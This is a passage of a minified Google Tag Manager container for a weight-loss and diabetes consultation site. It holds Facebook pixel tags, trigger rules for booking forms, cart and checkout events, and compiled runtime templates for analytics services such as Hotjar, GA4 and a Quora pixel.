type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],